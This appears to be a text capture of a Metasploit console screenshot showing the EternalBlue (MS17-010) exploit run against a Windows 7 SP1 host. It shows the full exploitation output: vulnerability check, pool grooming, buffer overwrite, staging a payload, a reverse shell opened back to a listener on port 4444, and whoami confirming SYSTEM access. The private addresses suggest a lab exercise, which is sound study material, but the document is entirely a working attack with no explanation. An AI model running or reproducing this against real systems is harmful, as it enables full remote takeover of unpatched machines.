 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.4.12.97:4444
[*] 10.201.14.16:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.201.14.16:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.201.14.16:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.201.14.16:445 - The target is vulnerable.
[*] 10.201.14.16:445 - Connecting to target for exploitation.
[+] 10.201.14.16:445 - Connection established for exploitation.
[+] 10.201.14.16:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.201.14.16:445 - CORE raw buffer dump (42 bytes)
[*] 10.201.14.16:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.201.14.16:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.201.14.16:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.201.14.16:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.201.14.16:445 - Trying exploit with 12 Groom Allocations.
[*] 10.201.14.16:445 - Sending all but last fragment of exploit packet
[*] 10.201.14.16:445 - Starting non-paged pool grooming
[+] 10.201.14.16:445 - Sending SMBv2 buffers
[+] 10.201.14.16:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.201.14.16:445 - Sending final SMBv2 buffers.
[*] 10.201.14.16:445 - Sending last fragment of exploit packet!
[*] 10.201.14.16:445 - Receiving response from exploit packet
[+] 10.201.14.16:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.201.14.16:445 - Sending egg to corrupted connection.
[*] 10.201.14.16:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.201.14.16
[*] Command shell session 1 opened (10.4.12.97:4444 -> 10.201.14.16:49205) at 2025-08-16 21:36:24 +1000
[+] 10.201.14.16:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.201.14.16:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.201.14.16:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>whoami
whoami
nt authority\system